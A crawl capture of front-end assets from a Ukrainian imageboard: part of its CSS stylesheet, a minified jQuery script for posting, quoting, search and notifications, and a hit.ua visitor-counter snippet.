    box-shadow: 0 -2px 5px #DADBDD;
}
#scroll-top{
	display: none;
}
#scroll-down{
	display: none;
}
#error-page-header {
	font-size: 1.5em;
	color:#333;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 3em;
	text-align: center;
}
#error-page-header-code {
	color:#E44;
}
.citation-snippet{
	background: #FFFFF8;
	border: 1px solid #8A8A8A;
	width: auto;
	min-width: 500px;
	max-width: 700px;
	display: inline-block;
	padding: 0 1em 0.5em 1em;
	z-index: 9000;
	float: left;
}
.section-thread-list-item-citation{
	border: 0 !important;
}
.section-thread-list-item-title-citation{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.media-tag {
	position: absolute;
    z-index: 1000;
    background-color: #333;
    color: #FEFEFE;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 1.5em;
    padding: 0.375em;
    line-height: 1em;
    border: 1px solid #333;
    border-radius: 0.125em;
    margin: .5em;
    opacity: .75;
}
.gif a{
	position: relative;
}
.mfp-img{
	border: 0;
}
#search-form{
	width: 100%;
	text-align: center;
}
.search-box{
	width: 20em;
	font-size: 1.1375em;
	margin: 0 -0.25em;
}
.search-box:focus{
	outline: none;
}
#search-droplist{
	width: 20.5em;
	background: #FFFFFF;
	font-size: 1.1375em;
	margin: 0;
	padding: 0;
	border-left: 0.0625em solid #C5C5BB;
	border-right: 0.0625em solid #C5C5BB;
	display: none;
}
#search-droplist li{
	list-style-type: none;
	margin: 0;
	border-bottom: 0.0625em solid #C5C5BB;
}
#search-droplist a{
	font-size: 0.875em;
	text-decoration: none;
	font-weight: normal;
	padding: 0.5em 0.5em;
	display: inline-block;
	width: 22.375em;
	text-align: left;
}
#search-droplist a:hover{
	background: #F9F9F9;
	color: #333;
}
.search-query-in-text{
	font-weight: bold;
	color: #F33;
}
.search-results{
	display: hide;
}
#top-threads{
	margin-bottom: 1.25em;
	font-size: 0.9375em;
	color: #6A6A6A;
	padding: 0 0.5625em;
    text-align: left;
    display: none;
}
#top-threads a{
	color: #6A6A6A;
}
#top-threads span{
	font-weight: bold;
}
.country-flag {
	margin-right: 0.5em;
	margin-bottom: -0.03125em;
	width: 16px;
	height: 12px;
}
.image-open-link{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 0.625em;
	line-height: 1em;
	/*text-transform: uppercase;*/
}
.youtube-link{
	text-decoration: none;
	font-weight: bold;
	color: #6A6A6A;
}
#post-edit-form{
	text-align: center;
}
#post-edit-form input{
	font-size: 1.25em;
	font-weight: bold;
}
#post-edit-form h2{
	font-size: 1.25em;
	color:#486;
	width: 100%;
	text-align: center;
}
#post-edit-form-button{
	background: #F42;
	color: #FFF;
	text-transform: uppercase;
	border: 0.0625em solid #F42;
}
li {
	margin: 0 0 .5em 1.5em;
}
li p{
	margin: 0;
	padding: 0;
	display: inline;
}
#long-post {
	max-height:100px;
	overflow:hidden;
	margin-top:-20px;
}
#long-post:before{
	content:"";
	display:block;
	height:20px;
	position:relative;
	top:80px;
	background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%)
}
@media (min-width: 240px) {
	#logo span {
		display: inline;
	}
	.post-meta-time{
		font-size: 1em;
	}
	.post-meta-user{
		display: inline-block;
	}
	.post-meta-tripcode{
		display: inline-block;
	}
	.post-meta-user-wrapper{
		display: inline-block;
	}
	.goto-thread-wrapper{
		text-align: left;
	}
}
@media (min-width: 320px) {
	.section-thread-list-item-wrapper{
		display: inline-block;
	}

	#scroll-top{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		top: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}

	#scroll-down{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		bottom: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}
}
@media (min-width: 420px) {
	#add-form-field-media-upload {
		float: left;
		margin-right: 0.5em;
	}
	#form-edit-buttons {
		text-align: left;
	}
	#add-form-field-name {
    	width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-password {
		width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-tripcode {
		float: left;
	}
	#add-form-field-sage {
		margin-right: 2%;
    	padding: 1em 0;
    	float: left;
    	text-align: center;
    	width: 47%;
	}
	#add-form-field-captcha{
		width: 47%;
		float: left;
		margin-bottom:0.5em;
	}
	#add-form-field-submit {
		float: right;
    	text-align: center;
    	margin-right: 0.25em;
	}
	#add-form-field-submit-after span{
		display: inline-block;
	}
	.post-meta-time{
		display: inline-block;
		margin-right: 0.5em;
	}
	.post-meta-user{
		font-size: 1em;
		line-height: 1em;
	}
	.post-meta-tripcode{
		font-size: 1em;
		line-height: 1em;
	}
	.section-thread-list-item-media{
		display: inline-block;
		text-align: left;
		margin-right: 0.5em;
		float: left;
	}
	.thread-content p,blockquote{
		min-width: 400px
	}
}
@media (min-width: 640px) {
	#top-menu-desktop{
		display: inline-block;
	}
	#top-menu-pda{
		display: none;
	}
	#top-menu-button{
		display: none;
	}
	.sidebar{
		display: inline-block;
		float: left;
		width: auto;
		position: fixed;
	}
	.sidebar nav{
		display: inline-block;
	}
	.sidebar a{
		display: block;
		font-weight: bold;
		text-decoration: none;
		font-size: 1.125em;
		color:#6A6A6A;
		margin-bottom: 0.25em;
	}
	.sidebar-min{
		display: inline;
	}
	.sidebar-max{
		display: none;
	}
	#content {
		text-align: left;
		float:right;
	}
	.content-main {
		margin: 0 0 0 26%;
		padding: 0;
		width:74%;
	}
	#main-title{
		width: auto;
		padding-left: 25%;
	}
	#form-add-thread form{
		max-width: 500px;
	}
	.thread-content p,blockquote{
		min-width: 500px
	}
	.footer-item {
		display: inline-block;
	}
	#top-threads{
		display: block;
	}
@media (min-width: 960px) {
	#full-board-list-wrapper{
		display: block;
		border: 0.0625em solid #CFCFCF;
		border-radius: 0.5em;
		margin-bottom: 1em;
		overflow: hidden;
		box-shadow: 0 2px 5px #DADBDD;
	}
	#full-board-list-wrapper-pda{
		display: block;
	}
	#full-board-list-title{
		margin: 0;
		padding: 0;
		text-align: center;
		font-size:1.125em;
		line-height: 2em;
		text-transform: uppercase;
		color:#555;
	}
	#full-board-list {
		margin: 0;
		padding: 1em 1em 1em 1em;
		font-size: 0.9em;
		line-height: 1.125em;
	}
	.full-board-list-list {
		margin: 0;
		list-style-type: none;
		text-align: justify;
		font-size:1.125em;
	}
	.full-board-list-list a{
		font-weight: none;
		text-decoration: none;
		color:#6A6A6A;
	}
	.full-board-list-list a:hover{
		color:#EE6A6A;
	}
	.full-board-list-list li{
		margin: 0 0 .75em 0;
	}
	#full-board-list-left {
		float:left;
		width:50%;
		text-align: center;
	}
	#full-board-list-right {
		float:right;
		width:50%;
		text-align: center;
	}
	.full-board-list-section-name{
		display: inline-block;
		font-weight: bold;
	}
	.full-board-list-section-description{
		display: inline-block;
	}
	#mouse-icon {
		opacity: 1;
		width: 1.5em;
		height: 2.125em;
		border: 0.125em solid #ccc;
		border-radius: 42%;
		background: 0 0;
		margin: 0 auto;
		margin-bottom: .75em;
	}
	#mouse-icon-wheel{
		width: 0.3em;
		height: 0.3em;
		background-color: #ccc;
		border-radius: 50%;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0.3em;
		-webkit-animation: magic-mouse 1.5s infinite ease;
		animation: magic-mouse 1.5s infinite ease;
	}
	@keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	@-webkit-keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	.sidebar-min{
		display: none;
	}
	.sidebar-max{
		display: inline;
	}
	#top-threads{
		text-align: center;
	}
}
	/*.error-message{
		padding: 1em;
		font-size: 1.125em;
		color: #FFF;
		border: 0.0625em solid #333;
		border-radius: 0.25em;
		background: #EE6A6A;
		font-weight: bold;
		text-shadow: #333 0 0 2px;
		display: inline-block;
	}
	.error-message p{
		padding: 0;
		margin: 0;
	}*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fajno.in/assets/js/app.min.js?v=1.5.4
body_size: 2910
content:
var notifyMsg,isVisbleNavPDA=!1,editorTextSelected="",lastID=0,newPostIntervalID=0,baseURL="https://fajno.in",docWidth=0;function init(){initMenu(),initMessage(),width=$(window).width(),$(".logo-on-main").click(function(){return location.reload(),!1}),$("#section-info-rules-title>a").click(function(){return $("#section-info-rules-title").hide(),$("#section-info-rules").fadeIn(400),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#expand-form").click(function(){return $("#form-add-thread>form").css("display","inline-block").hide().fadeIn(400),$("#expand-form").hide(),!1}),$(".reply-to").click(function(){var t="";window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+$(this).data("postid")+"\n"),t.length>0&&($("#add-form-field-text").text($("#add-form-field-text").text()+">"+t),"\n"!=t.substr(t.length-1)&&$("#add-form-field-text").text($("#add-form-field-text").text()+"\n")),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}),$(".post-options").click(function(){$(this).parent().find(".section-thread-list-item-options").css("display","inline-block")}),$("#scroll-top").click(function(){return $("html, body").animate({scrollTop:0},0),!1}),$("#scroll-down").click(function(){return $("html,body").animate({scrollTop:document.body.scrollHeight},0),!1}),$(".gif>a>img").click(function(t){return console.log(t.target.parent().attr("href")),!1}),$("#form-add-thread>form").keypress(function(t){ctrlEnter(t,this)}),snippetCitationInit(),$(".internal-citation").addClass("internal-citation-root"),$(".editor-button").click(function(){return editorAction($(this).data().action),!1}),$("#add-form-field-media-upload").click(function(){return $("#form-input-upload").click(),!1}),$("#form-input-upload").change(function(){var t=$("#form-input-upload").val();t=(t=(t=(t=t.split("/"))[t.length-1]).split("\\"))[t.length-1],$(".form-added-file-path").text("Додано файл: "+t)}),$("#form-add-thread>form").select(function(t){var e="";window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),editorTextSelected=e});document.getElementById("post-form");const t=document.getElementById("form-input-upload");window.addEventListener("paste",e=>{t.files=e.clipboardData.files;var i=$("#form-input-upload").val();i=(i=(i=(i=i.split("/"))[i.length-1]).split("\\"))[i.length-1],$(".form-added-file-path").text("Додано файл: "+i)}),$(".hide-post-link").click(function(){return hidePost($(this).data("url")),!1}),$(".unhide-post-link").click(function(){return unHidePost($(this).data("url")),!1}),$(".lightbox-image").magnificPopup({type:"image"}),$(".lightbox-youtube").magnificPopup({type:"iframe"}),$(".search-box").keyup(function(t){if(13!=t.which){$("#search-droplist").html("");var e=$(this).val();e.length>2&&ajaxSearchDropList(e)}return!1}),$(".search-box").keypress(function(t){if($(".search-results").hide(),13==t.which){$("#search-droplist").html("");var e=$(".search-box").val();if(e.length>2)return ajaxSearch(e),!1}}),$("#search-form").submit(function(){$("#search-droplist").html("");var t=$(".search-box").val();return t.length>2&&ajaxSearch(t),!1}),$("#sections-visible-options-button").click(function(){return $("#sections-visible-options").toggle(),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-down"),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-up"),!1}),$(".sections-visible-options-param").click(function(){var t=$(this).data("status"),e=$(this).data("id"),i=$(this).data("name");return $(this).find(".sections-visible-options-param-icon").toggleClass("fa-check-square-o"),$(this).find(".sections-visible-options-param-icon").toggleClass("fa-square-o"),t?($(this).data("status",0),$.get("/ajax/sectionhide/"+e+"/",function(t){t.status&&($(".section-name-"+i).hide(),$("#sections-visible-options-refresh").show())})):($(this).data("status",1),$.get("/ajax/sectionshow/"+e+"/",function(t){t.status&&($(".section-name-"+i).show(),$("#sections-visible-options-refresh").show())})),!1}),$("#sections-visible-options-refresh").click(function(){return window.location.reload(),!1});try{initPostNotify(),Notification.requestPermission()}catch(t){console.log("[Front-end error] "+e.name+":"+e.message+"\n"+e.stack)}}function initMessage(){$(".site-message-hide").click(function(){return $(".site-message").fadeOut(400),!1}),$.get("/ajax/message/",function(t){t.msg.length>0&&($("#site-message-text").text(t.msg),$(".site-message").show())})}function initMenu(){$("#top-menu-button").click(function(){return isVisbleNavPDA?($("#top-menu-pda").fadeOut(400),isVisbleNavPDA=!1):($("#top-menu-pda").fadeIn(400),isVisbleNavPDA=!0),!1}),$(window).resize(function(){width!=$(window).width()&&($("#top-menu-pda").hide(),isVisbleNavPDA=!1,width,$(window).width())})}function initPostNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&(lastID=t.id,newPostIntervalID=setInterval("postNotify();",15e3))})}function postNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&t.id>lastID&&(lastID=t.id,0==t.self&&$.get("/ajax/alertlock/"+lastID+"/",function(t){1==t.status?$.get("/ajax/snippet/"+t.id+"/",function(t){1==t.status&&notifyMe(t.snippet.url,t.snippet.text,t.snippet.image,t.snippet.title)}):lastID=t.id}))})}function testFrame(t){$("body").append('<div class="citation-snippet" id="exp" style="transform:scale(0.2);max-width:1000px;min-width:1000px;width:1000px;height:1000px;padding:0;overflow:hidden;"><iframe style="border:0;" width="1000px" height="1000px" scrolling="no" src="'+t+'" align="left"></iframe></div>'),$("#exp").offset({top:1500,left:100})}function notifyMe(t,e,i,n){"granted"===Notification.permission?displayNotification(t,e,i,n):"denied"!==Notification.permission&&Notification.requestPermission(function(s){"granted"===s&&displayNotification(t,e,i,n)})}function displayNotification(t,e,i,n){var s=new Notification(n,{body:e,icon:i,tag:t});s.onclick=function(e){e.preventDefault(),s.close(),window.open(t,"_blank")},bing()}function ctrlEnter(t,e){!t.ctrlKey||10!=t.keyCode&&13!=t.keyCode||e.submit()}function bing(){}function checkReply(){var t=window.location.hash.match(/^#q([0-9]+)$/);if(null!=t){var e=t[1];$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+e+"\n"),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}}function snippetCitation(t,e){e=[(e=e.replace(baseURL,"").split("/"))[1],e[2]];var i=t;$.post("/ajax/citationpost/",{section:e[0],id:e[1]},function(t){if(1==t.status){var n=t.post,s=(new Date).getTime();2==n.media_type_id&&n.media.length>0?n.img='<a href="'+n.media+'"><img src="'+n.media+'"></a>':n.img="",n.title.length>0?n.title='<span class="section-thread-list-item-title-citation">'+n.title+"</span> ":n.title="";var a='<div class="section-thread-list-item section-thread-list-item-citation"><div><div class="section-thread-list-item-metadata">'+n.title+'<span class="post-meta-time">'+n.time+'</span>&nbsp;<span class="post-meta-user">'+n.user+'</span><span class="post-meta-tripcode">'+n.tripcode+'</span></div><div><div class="section-thread-list-item-media">'+n.img+"</div><p>"+n.text+'</p></div><div class="clear"></div></div>';$("body").append('<div class="citation-snippet" id="cit-'+e[0]+e[1]+s+'">'+a+"</div>"),$("#cit-"+e[0]+e[1]+s).offset({top:i.pageY+10,left:i.pageX+10}),snippetCitationInit()}})}function snippetCitationInit(){$(".internal-citation").hover(function(t){return!$(this).hasClass("internal-citation-used")&&($(this).hasClass("internal-citation-root")&&($(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")),snippetCitation(t,t.target.href),$(this).addClass("internal-citation-used"),!1)}),$("body").click(function(t){$(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")})}function editorAction(t){var e;switch(t){case"bold":e="**";break;case"italic":e="*";break;case"strike":e="~~";break;case"spoiler":e="%%";break;default:e=""}if(editorTextSelected.length>0){var i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}else{editorTextSelected=selectTextFixFFBug();i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}}function hidePost(t){$.post("/ajax/hidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function unHidePost(t){$.post("/ajax/unhidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function ajaxSearchDropList(t){$.post("/ajax/search/",{q:t,dropList:1},function(e){$("#search-droplist").html(""),1==e.status&&($("#search-droplist").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),$("#search-droplist").append('<li><a href="'+e.link+'">'+e.text+"</a></li>")}))})}function ajaxSearch(t){$.post("/ajax/search/",{q:t},function(e){1==e.status&&($(".search-results").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),e.title=e.title.replace(i,'<span class="search-query-in-text">$1</span>');var n="";2==e.media_type_id&&(n='<div class="section-thread-list-item-media"><a href="'+e.link+'"><img src="'+e.media+'"></a></div>'),$("#section-thread-list").append('<article class="section-thread-list-item light-post"><div class="section-thread-list-item-wrapper" id="'+e.id+'"><i class="fa fa-chevron-down post-options" data-postid="" aria-hidden="true"></i><div class="section-thread-list-item-metadata"><span class="post-parent">Дошка: <span class="post-parent-title">/'+e.section+'/</span> Нитка: <span class="post-parent-title">'+e.thread+'</span></span><span class="post-meta-id">#'+e.id+'</span> <span class="section-thread-list-item-title"><a href="'+e.link+'">'+e.thread+'</a></span> <span class="post-meta-time">'+e.time+'</span><div class="post-meta-user-wrapper"><span class="post-meta-user">'+e.user+'</span><span class="post-meta-tripcode">'+e.tripcode+'</span></div> </div><div class="section-thread-list-item-options"><a href="#" data-url="/b/4006/" class="hide-post-link">Приховати</a><a href="#" data-postid="'+e.id+'" class="reply-to">Відповісти</a></div><div class="thread-content">'+n+e.text+'<p class="goto-thread-wrapper"><a href="'+e.link+'" class="goto-thread">Перейти до нитки<i class="fa fa-arrow-right" aria-hidden="true" style="margin-left:0.5em"></i></a></p></div></div><div class="clear"></div></article>')}))})}function selectTextFixFFBug(){var t=document.getElementById("add-form-field-text"),e=t.selectionStart,i=t.selectionEnd;return t.value.substring(e,i)}$(document).ready(function(){init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.7916824451740692&r=&u=https%3A//fajno.in/b/14356/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 18; hitua.hit_count = 33; hitua.uid_count = 18; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
